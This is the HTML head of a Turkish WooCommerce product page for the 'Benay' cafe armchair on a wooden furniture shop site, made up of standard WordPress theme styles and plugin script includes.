

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ahsapmasasandalyem.com/urun/benay-cafe-berjer-modelleri/
body_size: 34798
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.ahsapmasasandalyem.com/xmlrpc.php">

	<title>Benay &#8211; Cafe Berjer Modelleri &#8211; Ahşap Masa Sandalyem</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; akışı" href="https://www.ahsapmasasandalyem.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; yorum akışı" href="https://www.ahsapmasasandalyem.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; Benay &#8211; Cafe Berjer Modelleri yorum akışı" href="https://www.ahsapmasasandalyem.com/urun/benay-cafe-berjer-modelleri/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ahsapmasasandalyem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ahsapmasasandalyem.com%2Furun%2Fbenay-cafe-berjer-modelleri%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ahsapmasasandalyem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ahsapmasasandalyem.com%2Furun%2Fbenay-cafe-berjer-modelleri%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.ahsapmasasandalyem.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_210148-css' href='https://www.ahsapmasasandalyem.com/wp-content/uploads/2024/11/xts-header_210148-1732287468.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.ahsapmasasandalyem.com/wp-content/uploads/2024/11/xts-theme_settings_default-1732288196.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepetim","cart_url":"https://www.ahsapmasasandalyem.com/sepet/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"L\u00fctfen bir oy belirleyin","i18n_rating_options":["1/5 y\u0131ld\u0131z","2/5 y\u0131ld\u0131z","3/5 y\u0131ld\u0131z","4/5 y\u0131ld\u0131z","5/5 y\u0131ld\u0131z"],"i18n_product_gallery_trigger_text":"Tam ekran g\u00f6rsel galerisini g\u00f6r\u00fcnt\u00fcleyin","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
